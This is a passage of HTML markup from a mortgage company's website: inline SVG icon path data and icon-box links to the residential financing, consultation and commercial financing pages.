199.308594 176.386719 195.769531 178.585938 194 182.042969 C 194 182.042969 185.605469 203.84375 178.964844 221.070312 L 166.246094 183.886719 C 164.703125 179.332031 160.417969 176.277344 155.625 176.277344 L 144.371094 176.277344 C 135.820312 181.105469 125.21875 182.039062 115.5 177.867188 C 114.390625 177.390625 113.328125 176.859375 112.320312 176.277344 Z M 98.414062 176.277344 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 203.34375 312.558594 L 203.34375 345.871094 C 203.34375 362.210938 227.820312 362.210938 227.820312 345.871094 L 227.820312 312.558594 Z M 203.34375 312.558594 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 232.96875 312.558594 L 232.96875 345.871094 C 232.082031 363.019531 258.253906 363.019531 257.394531 345.871094 L 257.394531 312.558594 Z M 232.96875 312.558594 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 152.164062 158.320312 C 146.488281 171.476562 131.25 177.519531 118.097656 171.859375 C 104.976562 166.175781 98.949219 150.914062 104.601562 137.78125 C 110.277344 124.648438 125.519531 118.578125 138.636719 124.238281 C 151.8125 129.921875 157.84375 145.1875 152.164062 158.320312 Z M 152.164062 158.320312 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#000000" d="M 50.476562 204.667969 C 43.964844 204.644531 37.757812 208.433594 35.003906 214.796875 C 31.347656 223.257812 35.257812 233.109375 43.710938 236.773438 C 52.214844 240.4375 62.058594 236.523438 65.710938 228.03125 C 69.339844 219.546875 65.460938 209.695312 56.957031 206.03125 C 54.835938 205.125 52.644531 204.699219 50.476562 204.667969 Z M 50.476562 204.667969 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 31.015625 240.964844 C 27.910156 240.988281 25.140625 242.964844 24.152344 245.890625 L 10.144531 286.785156 C 6.992188 295.957031 20.722656 300.679688 23.871094 291.515625 L 30.40625 272.441406 L 30.40625 350.246094 C 30.40625 361.589844 47.417969 361.589844 47.417969 350.246094 L 47.417969 305.050781 L 51.53125 305.050781 L 51.53125 350.246094 C 51.53125 361.589844 68.53125 361.589844 68.53125 350.246094 L 68.53125 272.441406 L 75.042969 291.515625 C 78.203125 300.6875 91.929688 295.957031 88.769531 286.785156 L 74.792969 245.890625 C 73.785156 242.964844 71.03125 240.988281 67.929688 240.964844 L 60.664062 240.964844 C 55.160156 244.101562 48.300781 244.703125 42.015625 242 C 41.3125 241.691406 40.625 241.34375 39.976562 240.964844 Z M 31.015625 240.964844 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 254.191406 158.371094 C 248.511719 171.558594 233.246094 177.59375 220.078125 171.933594 C 206.921875 166.253906 200.894531 150.941406 206.550781 137.808594 C 212.253906 124.652344 227.496094 118.585938 240.640625 124.269531 C 253.832031 129.921875 259.871094 145.210938 254.191406 158.371094 Z M 254.191406 158.371094 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#000000" d="M 320.429688 204.667969 C 313.917969 204.644531 307.683594 208.433594 304.933594 214.796875 C 301.273438 223.289062 305.160156 233.160156 313.636719 236.800781 C 322.140625 240.484375 332.011719 236.570312 335.667969 228.054688 C 339.328125 219.574219 335.441406 209.71875 326.933594 206.03125 C 324.816406 205.125 322.601562 204.699219 320.429688 204.667969 Z M 320.429688 204.667969 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 302.761719 241.042969 C 300.265625 241.042969 297.96875 242.457031 296.832031 244.703125 L 276.214844 285.652344 C 272.230469 293.585938 284.089844 299.597656 288.101562 291.664062 L 302.863281 262.289062 L 302.863281 272.902344 L 287.878906 325.214844 L 302.863281 325.214844 L 302.863281 350.449219 C 302.863281 360.984375 318.65625 360.984375 318.65625 350.449219 L 318.65625 325.214844 L 321.96875 325.214844 L 321.96875 350.449219 C 321.410156 361.511719 338.320312 361.511719 337.738281 350.449219 L 337.738281 325.214844 L 352.757812 325.214844 L 337.738281 272.875 L 337.738281 262.265625 L 352.523438 291.671875 C 356.539062 299.605469 368.394531 293.589844 364.410156 285.65625 L 343.769531 244.710938 C 342.628906 242.464844 340.339844 241.046875 337.839844 241.046875 L 329.433594 241.046875 C 324.136719 243.59375 317.800781 243.953125 311.972656 241.429688 C 311.695312 241.300781 311.445312 241.171875 311.191406 241.046875 L 302.761719 241.046875 Z M 302.761719 241.042969 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 272.203125 38.5625 C 266.5 38.5625 261.910156 43.160156 261.910156 48.867188 L 261.910156 56.75 L 316.539062 97.140625 L 316.539062 48.867188 C 316.539062 43.160156 311.921875 38.5625 306.214844 38.5625 Z M 272.203125 38.5625 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#bfaa52741a)"><path fill="#000000" d="M 187.445312 12.445312 L 16.734375 138.613281 C -0.101562 151.070312 16.328125 175.796875 33.464844 163.246094 L 41.007812 157.738281 L 41.007812 185.652344 C 41.007812 189.261719 43.933594 192.191406 47.539062 192.191406 C 51.175781 192.191406 54.074219 189.261719 54.074219 185.652344 L 54.074219 148.167969 L 187.441406 50.488281 L 320.800781 148.167969 L 320.800781 185.652344 C 320.800781 189.261719 323.726562 192.191406 327.335938 192.191406 C 330.964844 192.191406 333.871094 189.261719 333.871094 185.652344 L 333.871094 157.738281 L 341.414062 163.246094 C 358.570312 175.796875 375 151.070312 358.164062 138.613281 Z M 187.445312 12.445312 " fill-opacity="1" fill-rule="nonzero"></path></g><path fill="#000000" d="M 98.414062 176.277344 C 93.59375 176.277344 89.332031 179.339844 87.769531 183.882812 L 69.804688 236.449219 C 74.125 237.128906 77.804688 240.1875 79.246094 244.402344 L 84.367188 259.359375 C 85.601562 258.171875 86.65625 256.628906 87.371094 254.589844 L 97.484375 225.027344 L 97.484375 345.542969 C 97.484375 363.152344 123.828125 363.152344 123.828125 345.542969 L 123.828125 275.550781 L 130.183594 275.550781 L 130.183594 345.542969 C 130.183594 363.152344 156.554688 363.152344 156.554688 345.542969 L 156.554688 225.027344 L 166.675781 254.589844 C 169.601562 263.175781 178.484375 263.804688 184.058594 259.964844 C 186.457031 258.296875 187.496094 256.179688 188.375 253.570312 L 203.34375 209.296875 L 207 228.136719 L 180.125 306.796875 L 280.632812 306.796875 L 278.03125 299.246094 C 277.679688 299.113281 277.378906 298.96875 277.050781 298.792969 C 274.625 297.578125 272.558594 295.535156 271.472656 292.78125 C 270.386719 290.027344 270.507812 286.566406 272.019531 283.53125 L 272.402344 282.75 L 253.753906 228.140625 L 257.394531 209.300781 L 272.785156 254.816406 C 274.679688 260.476562 279.339844 261.890625 283.605469 260.597656 L 291.175781 245.542969 L 266.699219 182.042969 C 264.960938 178.585938 261.40625 176.386719 257.515625 176.359375 L 244.496094 176.359375 C 236.292969 180.324219 226.476562 180.855469 217.441406 176.96875 C 217.039062 176.789062 216.632812 176.558594 216.234375 176.359375 L 203.1875 176.359375 C 199.308594 176.386719 195.769531 178.585938 194 182.042969 C 194 182.042969 185.605469 203.84375 178.964844 221.070312 L 166.246094 183.886719 C 164.703125 179.332031 160.417969 176.277344 155.625 176.277344 L 144.371094 176.277344 C 135.820312 181.105469 125.21875 182.039062 115.5 177.867188 C 114.390625 177.390625 113.328125 176.859375 112.320312 176.277344 Z M 98.414062 176.277344 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 203.34375 312.558594 L 203.34375 345.871094 C 203.34375 362.210938 227.820312 362.210938 227.820312 345.871094 L 227.820312 312.558594 Z M 203.34375 312.558594 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 232.96875 312.558594 L 232.96875 345.871094 C 232.082031 363.019531 258.253906 363.019531 257.394531 345.871094 L 257.394531 312.558594 Z M 232.96875 312.558594 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 152.164062 158.320312 C 146.488281 171.476562 131.25 177.519531 118.097656 171.859375 C 104.976562 166.175781 98.949219 150.914062 104.601562 137.78125 C 110.277344 124.648438 125.519531 118.578125 138.636719 124.238281 C 151.8125 129.921875 157.84375 145.1875 152.164062 158.320312 Z M 152.164062 158.320312 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#000000" d="M 50.476562 204.667969 C 43.964844 204.644531 37.757812 208.433594 35.003906 214.796875 C 31.347656 223.257812 35.257812 233.109375 43.710938 236.773438 C 52.214844 240.4375 62.058594 236.523438 65.710938 228.03125 C 69.339844 219.546875 65.460938 209.695312 56.957031 206.03125 C 54.835938 205.125 52.644531 204.699219 50.476562 204.667969 Z M 50.476562 204.667969 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 31.015625 240.964844 C 27.910156 240.988281 25.140625 242.964844 24.152344 245.890625 L 10.144531 286.785156 C 6.992188 295.957031 20.722656 300.679688 23.871094 291.515625 L 30.40625 272.441406 L 30.40625 350.246094 C 30.40625 361.589844 47.417969 361.589844 47.417969 350.246094 L 47.417969 305.050781 L 51.53125 305.050781 L 51.53125 350.246094 C 51.53125 361.589844 68.53125 361.589844 68.53125 350.246094 L 68.53125 272.441406 L 75.042969 291.515625 C 78.203125 300.6875 91.929688 295.957031 88.769531 286.785156 L 74.792969 245.890625 C 73.785156 242.964844 71.03125 240.988281 67.929688 240.964844 L 60.664062 240.964844 C 55.160156 244.101562 48.300781 244.703125 42.015625 242 C 41.3125 241.691406 40.625 241.34375 39.976562 240.964844 Z M 31.015625 240.964844 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 254.191406 158.371094 C 248.511719 171.558594 233.246094 177.59375 220.078125 171.933594 C 206.921875 166.253906 200.894531 150.941406 206.550781 137.808594 C 212.253906 124.652344 227.496094 118.585938 240.640625 124.269531 C 253.832031 129.921875 259.871094 145.210938 254.191406 158.371094 Z M 254.191406 158.371094 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#000000" d="M 320.429688 204.667969 C 313.917969 204.644531 307.683594 208.433594 304.933594 214.796875 C 301.273438 223.289062 305.160156 233.160156 313.636719 236.800781 C 322.140625 240.484375 332.011719 236.570312 335.667969 228.054688 C 339.328125 219.574219 335.441406 209.71875 326.933594 206.03125 C 324.816406 205.125 322.601562 204.699219 320.429688 204.667969 Z M 320.429688 204.667969 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 302.761719 241.042969 C 300.265625 241.042969 297.96875 242.457031 296.832031 244.703125 L 276.214844 285.652344 C 272.230469 293.585938 284.089844 299.597656 288.101562 291.664062 L 302.863281 262.289062 L 302.863281 272.902344 L 287.878906 325.214844 L 302.863281 325.214844 L 302.863281 350.449219 C 302.863281 360.984375 318.65625 360.984375 318.65625 350.449219 L 318.65625 325.214844 L 321.96875 325.214844 L 321.96875 350.449219 C 321.410156 361.511719 338.320312 361.511719 337.738281 350.449219 L 337.738281 325.214844 L 352.757812 325.214844 L 337.738281 272.875 L 337.738281 262.265625 L 352.523438 291.671875 C 356.539062 299.605469 368.394531 293.589844 364.410156 285.65625 L 343.769531 244.710938 C 342.628906 242.464844 340.339844 241.046875 337.839844 241.046875 L 329.433594 241.046875 C 324.136719 243.59375 317.800781 243.953125 311.972656 241.429688 C 311.695312 241.300781 311.445312 241.171875 311.191406 241.046875 L 302.761719 241.046875 Z M 302.761719 241.042969 " fill-opacity="1" fill-rule="nonzero"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://dare2dreammortgagecompany.com/residential-financing" >
							Residential Financing						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9ddc402" data-id="9ddc402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ecbfcc elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4ecbfcc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://dare2dreammortgagecompany.com/consultation/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Consultation">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" viewBox="0 0 375 374.999991" height="500" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="f53760ea9a"><path d="M 98 38.863281 L 233 38.863281 L 233 204 L 98 204 Z M 98 38.863281 " clip-rule="nonzero"></path></clipPath><clipPath id="6379acf9e1"><path d="M 0 282 L 163 282 L 163 337.339844 L 0 337.339844 Z M 0 282 " clip-rule="nonzero"></path></clipPath><clipPath id="ad00c633de"><path d="M 212 282 L 375 282 L 375 337.339844 L 212 337.339844 Z M 212 282 " clip-rule="nonzero"></path></clipPath><clipPath id="4129826eb8"><path d="M 98 38.863281 L 233 38.863281 L 233 204 L 98 204 Z M 98 38.863281 " clip-rule="nonzero"></path></clipPath><clipPath id="0a83cb1913"><path d="M 0 282 L 163 282 L 163 337.339844 L 0 337.339844 Z M 0 282 " clip-rule="nonzero"></path></clipPath><clipPath id="30f0cc8d9c"><path d="M 212 282 L 375 282 L 375 337.339844 L 212 337.339844 Z M 212 282 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#f53760ea9a)"><path fill="#000000" d="M 98.914062 67.59375 L 98.914062 143.445312 C 98.914062 151.390625 102.128906 158.578125 107.375 163.738281 C 112.621094 168.980469 119.8125 172.195312 127.679688 172.195312 L 130.472656 172.195312 L 130.472656 203.480469 L 173.792969 172.195312 L 203.574219 172.195312 C 211.53125 172.195312 218.722656 168.980469 223.882812 163.738281 C 229.128906 158.496094 232.34375 151.308594 232.34375 143.445312 L 232.34375 67.59375 C 232.34375 59.644531 229.128906 52.457031 223.882812 47.296875 C 218.636719 42.054688 211.445312 38.839844 203.574219 38.839844 L 127.679688 38.839844 C 119.726562 38.839844 112.535156 42.054688 107.375 47.296875 C 102.128906 52.539062 98.914062 59.726562 98.914062 67.59375 Z M 205.015625 105.476562 C 205.015625 110.972656 200.53125 115.371094 195.113281 115.371094 C 189.617188 115.371094 185.214844 110.886719 185.214844 105.476562 C 185.214844 99.980469 189.699219 95.582031 195.113281 95.582031 C 200.613281 95.582031 205.015625 100.0625 205.015625 105.476562 Z M 175.570312 105.476562 C 175.570312 110.972656 171.085938 115.371094 165.671875 115.371094 C 160.171875 115.371094 155.769531 110.886719 155.769531 105.476562 C 155.769531 99.980469 160.253906 95.582031 165.671875 95.582031 C 171.171875 95.582031 175.570312 100.0625 175.570312 105.476562 Z M 136.140625 95.582031 C 141.640625 95.582031 146.039062 100.0625 146.039062 105.476562 C 146.039062 110.972656 141.554688 115.371094 136.140625 115.371094 C 130.640625 115.371094 126.242188 110.886719 126.242188 105.476562 C 126.242188 99.980469 130.726562 95.582031 136.140625 95.582031 Z M 136.140625 95.582031 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#000000" d="M 81.3125 182.089844 C 105.34375 182.089844 124.804688 201.535156 124.804688 225.550781 C 124.804688 249.566406 105.34375 269.015625 81.3125 269.015625 C 57.285156 269.015625 37.824219 249.566406 37.824219 225.550781 C 37.824219 201.535156 57.285156 182.089844 81.3125 182.089844 Z M 81.3125 182.089844 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#6379acf9e1)"><path fill="#000000" d="M 51.109375 282.292969 L 111.519531 282.292969 C 139.609375 282.292969 162.625 305.292969 162.625 333.367188 L 162.625 337.339844 L 0.00390625 337.339844 L 0.00390625 333.367188 C 0.00390625 305.292969 23.015625 282.292969 51.109375 282.292969 Z M 51.109375 282.292969 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#000000" d="M 293.6875 182.089844 C 317.714844 182.089844 337.175781 201.535156 337.175781 225.550781 C 337.175781 249.566406 317.714844 269.015625 293.6875 269.015625 C 269.65625 269.015625 250.195312 249.566406 250.195312 225.550781 C 250.195312 201.535156 269.65625 182.089844 293.6875 182.089844 Z M 293.6875 182.089844 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#ad00c633de)"><path fill="#000000" d="M 263.480469 282.292969 L 323.890625 282.292969 C 351.984375 282.292969 374.996094 305.292969 374.996094 333.367188 L 374.996094 337.339844 L 212.375 337.339844 L 212.375 333.367188 C 212.375 305.292969 235.390625 282.292969 263.480469 282.292969 Z M 263.480469 282.292969 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#000000" d="M 242.582031 68.777344 C 245.882812 70.214844 248.925781 72.328125 251.464844 74.863281 C 256.710938 80.109375 259.925781 87.296875 259.925781 95.160156 L 259.925781 171.011719 C 259.925781 178.960938 256.710938 186.148438 251.464844 191.304688 C 246.21875 196.546875 239.027344 199.761719 231.160156 199.761719 L 228.367188 199.761719 L 228.367188 231.046875 L 185.046875 199.761719 L 155.261719 199.761719 C 154.585938 199.761719 153.910156 199.761719 153.234375 199.675781 L 177.09375 182.425781 L 203.574219 182.425781 C 213.984375 182.425781 223.796875 178.28125 231.160156 171.011719 C 238.519531 163.652344 242.582031 153.84375 242.582031 143.445312 Z M 242.582031 68.777344 " fill-opacity="1" fill-rule="nonzero"></path><g clip-path="url(#4129826eb8)"><path fill="#000000" d="M 98.914062 67.59375 L 98.914062 143.445312 C 98.914062 151.390625 102.128906 158.578125 107.375 163.738281 C 112.621094 168.980469 119.8125 172.195312 127.679688 172.195312 L 130.472656 172.195312 L 130.472656 203.480469 L 173.792969 172.195312 L 203.574219 172.195312 C 211.53125 172.195312 218.722656 168.980469 223.882812 163.738281 C 229.128906 158.496094 232.34375 151.308594 232.34375 143.445312 L 232.34375 67.59375 C 232.34375 59.644531 229.128906 52.457031 223.882812 47.296875 C 218.636719 42.054688 211.445312 38.839844 203.574219 38.839844 L 127.679688 38.839844 C 119.726562 38.839844 112.535156 42.054688 107.375 47.296875 C 102.128906 52.539062 98.914062 59.726562 98.914062 67.59375 Z M 205.015625 105.476562 C 205.015625 110.972656 200.53125 115.371094 195.113281 115.371094 C 189.617188 115.371094 185.214844 110.886719 185.214844 105.476562 C 185.214844 99.980469 189.699219 95.582031 195.113281 95.582031 C 200.613281 95.582031 205.015625 100.0625 205.015625 105.476562 Z M 175.570312 105.476562 C 175.570312 110.972656 171.085938 115.371094 165.671875 115.371094 C 160.171875 115.371094 155.769531 110.886719 155.769531 105.476562 C 155.769531 99.980469 160.253906 95.582031 165.671875 95.582031 C 171.171875 95.582031 175.570312 100.0625 175.570312 105.476562 Z M 136.140625 95.582031 C 141.640625 95.582031 146.039062 100.0625 146.039062 105.476562 C 146.039062 110.972656 141.554688 115.371094 136.140625 115.371094 C 130.640625 115.371094 126.242188 110.886719 126.242188 105.476562 C 126.242188 99.980469 130.726562 95.582031 136.140625 95.582031 Z M 136.140625 95.582031 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#000000" d="M 81.3125 182.089844 C 105.34375 182.089844 124.804688 201.535156 124.804688 225.550781 C 124.804688 249.566406 105.34375 269.015625 81.3125 269.015625 C 57.285156 269.015625 37.824219 249.566406 37.824219 225.550781 C 37.824219 201.535156 57.285156 182.089844 81.3125 182.089844 Z M 81.3125 182.089844 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#0a83cb1913)"><path fill="#000000" d="M 51.109375 282.292969 L 111.519531 282.292969 C 139.609375 282.292969 162.625 305.292969 162.625 333.367188 L 162.625 337.339844 L 0.00390625 337.339844 L 0.00390625 333.367188 C 0.00390625 305.292969 23.015625 282.292969 51.109375 282.292969 Z M 51.109375 282.292969 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#000000" d="M 293.6875 182.089844 C 317.714844 182.089844 337.175781 201.535156 337.175781 225.550781 C 337.175781 249.566406 317.714844 269.015625 293.6875 269.015625 C 269.65625 269.015625 250.195312 249.566406 250.195312 225.550781 C 250.195312 201.535156 269.65625 182.089844 293.6875 182.089844 Z M 293.6875 182.089844 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#30f0cc8d9c)"><path fill="#000000" d="M 263.480469 282.292969 L 323.890625 282.292969 C 351.984375 282.292969 374.996094 305.292969 374.996094 333.367188 L 374.996094 337.339844 L 212.375 337.339844 L 212.375 333.367188 C 212.375 305.292969 235.390625 282.292969 263.480469 282.292969 Z M 263.480469 282.292969 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#000000" d="M 242.582031 68.777344 C 245.882812 70.214844 248.925781 72.328125 251.464844 74.863281 C 256.710938 80.109375 259.925781 87.296875 259.925781 95.160156 L 259.925781 171.011719 C 259.925781 178.960938 256.710938 186.148438 251.464844 191.304688 C 246.21875 196.546875 239.027344 199.761719 231.160156 199.761719 L 228.367188 199.761719 L 228.367188 231.046875 L 185.046875 199.761719 L 155.261719 199.761719 C 154.585938 199.761719 153.910156 199.761719 153.234375 199.675781 L 177.09375 182.425781 L 203.574219 182.425781 C 213.984375 182.425781 223.796875 178.28125 231.160156 171.011719 C 238.519531 163.652344 242.582031 153.84375 242.582031 143.445312 Z M 242.582031 68.777344 " fill-opacity="1" fill-rule="nonzero"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://dare2dreammortgagecompany.com/consultation/" >
							Consultation						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1611dd2" data-id="1611dd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22f2817 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="22f2817" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://dare2dreammortgagecompany.com/commercial-financing/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Commercial Financing">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" viewBox="0 0 375 374.999991" height="500" preserveAspectRatio="xMidYMid meet"><path fill="#000000" d="M 267.941406 145.085938 C 267.355469 143.914062 267.0625 142.746094 266.769531 141.574219 C 266.769531 142.746094 267.355469 143.914062 267.941406 145.085938 Z M 267.941406 145.085938 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 269.988281 148.597656 C 269.695312 148.304688 269.402344 147.71875 269.109375 147.425781 C 269.109375 155.03125 268.234375 162.636719 266.769531 169.949219 L 279.347656 160.589844 Z M 269.988281 148.597656 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 146.253906 292.804688 C 147.71875 292.804688 149.179688 292.804688 150.9375 292.804688 L 143.625 282.566406 C 140.699219 278.472656 139.820312 273.5 140.699219 268.816406 C 140.699219 268.816406 140.699219 269.109375 140.699219 269.402344 C 75.46875 266.476562 23.402344 212.363281 23.402344 146.546875 C 23.402344 78.6875 78.394531 23.695312 146.253906 23.695312 C 208.5625 23.695312 259.75 70.203125 267.941406 130.167969 C 269.402344 127.535156 271.160156 125.195312 273.789062 123.441406 L 288.710938 113.203125 C 273.5 48.558594 215.289062 0.292969 146.253906 0.292969 C 65.523438 0.292969 0 65.816406 0 146.546875 C 0 227.28125 65.523438 292.804688 146.253906 292.804688 Z M 146.253906 292.804688 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 88.921875 372.367188 C 90.09375 373.828125 91.847656 374.707031 93.605469 374.707031 C 94.773438 374.707031 95.945312 374.414062 97.113281 373.539062 L 184.867188 310.0625 C 187.5 308.308594 188.085938 304.503906 186.328125 301.871094 L 166.148438 273.5 L 307.722656 168.777344 C 308.890625 167.902344 309.769531 166.4375 310.0625 164.976562 C 310.355469 163.515625 309.769531 161.757812 308.890625 160.589844 L 292.21875 139.234375 L 372.074219 84.242188 C 374.121094 82.78125 375 80.148438 374.414062 77.808594 C 373.828125 75.46875 371.488281 73.714844 368.855469 73.714844 L 333.753906 73.714844 C 330.539062 73.714844 327.90625 76.34375 327.90625 79.5625 C 327.90625 82.78125 330.539062 85.414062 333.753906 85.414062 L 350.136719 85.414062 L 280.519531 133.09375 C 279.054688 133.96875 278.179688 135.433594 278.179688 136.894531 C 278.179688 138.359375 278.472656 140.113281 279.347656 141.28125 L 296.023438 162.929688 L 154.445312 267.648438 C 151.8125 269.402344 151.230469 273.207031 153.277344 275.839844 L 173.167969 304.210938 L 90.09375 364.46875 C 87.460938 365.933594 86.875 369.734375 88.921875 372.367188 Z M 88.921875 372.367188 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 374.414062 368.855469 C 374.414062 367.980469 374.414062 131.921875 374.414062 131.921875 C 374.414062 125.488281 369.148438 120.222656 362.714844 120.222656 L 351.015625 120.222656 C 344.578125 120.222656 339.3125 125.488281 339.3125 131.921875 L 339.3125 199.199219 L 327.613281 199.199219 C 321.179688 199.199219 315.914062 204.464844 315.914062 210.902344 L 315.914062 363.007812 L 304.210938 363.007812 L 304.210938 228.453125 C 304.210938 222.015625 298.945312 216.75 292.511719 216.75 L 280.8125 216.75 C 274.375 216.75 269.109375 222.015625 269.109375 228.453125 L 269.109375 286.953125 L 257.410156 286.953125 C 250.976562 286.953125 245.710938 292.21875 245.710938 298.65625 L 245.710938 363.007812 L 234.007812 363.007812 L 234.007812 281.105469 C 234.007812 274.667969 228.742188 269.402344 222.308594 269.402344 L 210.609375 269.402344 C 204.171875 269.402344 198.90625 274.667969 198.90625 281.105469 L 198.90625 327.90625 L 187.207031 327.90625 C 180.773438 327.90625 175.507812 333.171875 175.507812 339.605469 C 175.507812 339.605469 175.507812 367.980469 175.507812 368.855469 C 175.507812 372.074219 178.140625 374.707031 181.355469 374.707031 L 368.566406 374.707031 C 371.78125 374.707031 374.414062 372.074219 374.414062 368.855469 Z M 198.90625 363.007812 L 187.207031 363.007812 L 187.207031 339.605469 L 198.90625 339.605469 Z M 222.308594 363.007812 L 210.609375 363.007812 L 210.609375 281.105469 L 222.308594 281.105469 Z M 269.109375 363.007812 L 257.410156 363.007812 L 257.410156 298.65625 L 269.109375 298.65625 Z M 292.511719 363.007812 L 280.8125 363.007812 L 280.8125 228.453125 L 292.511719 228.453125 Z M 339.3125 363.007812 L 327.613281 363.007812 L 327.613281 210.902344 L 339.3125 210.902344 Z M 362.714844 363.007812 L 351.015625 363.007812 L 351.015625 131.921875 L 362.714844 131.921875 Z M 362.714844 363.007812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 257.410156 146.546875 C 257.410156 85.121094 207.683594 35.394531 146.253906 35.394531 C 84.828125 35.394531 35.101562 85.121094 35.101562 146.546875 C 35.101562 207.976562 84.828125 257.703125 146.253906 257.703125 C 146.839844 257.703125 147.71875 257.703125 148.304688 257.703125 L 252.144531 181.066406 C 255.363281 169.949219 257.410156 158.542969 257.410156 146.546875 Z M 156.492188 214.117188 L 156.492188 224.941406 C 156.492188 229.914062 152.398438 234.007812 147.425781 234.007812 C 142.453125 234.007812 138.359375 229.914062 138.359375 224.941406 L 138.359375 214.117188 C 119.636719 211.777344 104.71875 201.539062 98.285156 191.011719 C 97.113281 189.546875 96.527344 187.5 96.527344 185.746094 C 96.527344 179.894531 101.210938 175.214844 106.765625 175.214844 C 111.15625 175.214844 113.496094 177.554688 115.25 179.601562 C 123.441406 187.792969 133.679688 194.519531 147.132812 194.519531 C 164.683594 194.519531 173.460938 188.671875 173.460938 176.675781 C 173.460938 148.304688 102.671875 161.175781 102.671875 114.371094 C 102.671875 97.113281 113.496094 82.195312 138.359375 79.269531 L 138.359375 68.15625 C 138.359375 63.183594 142.453125 59.085938 147.425781 59.085938 C 152.398438 59.085938 156.492188 63.183594 156.492188 68.15625 L 156.492188 79.269531 C 171.996094 81.316406 184.867188 87.460938 191.59375 96.820312 C 192.765625 98.578125 193.644531 100.625 193.644531 102.964844 C 193.644531 108.523438 188.960938 113.203125 183.113281 113.203125 C 180.480469 113.203125 177.554688 111.738281 174.628906 108.8125 C 168.488281 102.964844 158.542969 98.578125 147.425781 98.578125 C 131.335938 98.578125 125.195312 106.183594 125.195312 114.078125 C 125.195312 139.527344 195.984375 127.828125 195.984375 176.382812 C 195.984375 197.738281 182.527344 211.777344 156.492188 214.117188 Z M 156.492188 214.117188 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 267.941406 145.085938 C 267.355469 143.914062 267.0625 142.746094 266.769531 141.574219 C 266.769531 142.746094 267.355469 143.914062 267.941406 145.085938 Z M 267.941406 145.085938 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 269.988281 148.597656 C 269.695312 148.304688 269.402344 147.71875 269.109375 147.425781 C 269.109375 155.03125 268.234375 162.636719 266.769531 169.949219 L 279.347656 160.589844 Z M 269.988281 148.597656 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 146.253906 292.804688 C 147.71875 292.804688 149.179688 292.804688 150.9375 292.804688 L 143.625 282.566406 C 140.699219 278.472656 139.820312 273.5 140.699219 268.816406 C 140.699219 268.816406 140.699219 269.109375 140.699219 269.402344 C 75.46875 266.476562 23.402344 212.363281 23.402344 146.546875 C 23.402344 78.6875 78.394531 23.695312 146.253906 23.695312 C 208.5625 23.695312 259.75 70.203125 267.941406 130.167969 C 269.402344 127.535156 271.160156 125.195312 273.789062 123.441406 L 288.710938 113.203125 C 273.5 48.558594 215.289062 0.292969 146.253906 0.292969 C 65.523438 0.292969 0 65.816406 0 146.546875 C 0 227.28125 65.523438 292.804688 146.253906 292.804688 Z M 146.253906 292.804688 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#000000" d="M 88.921875 372.367188 C 90.09375 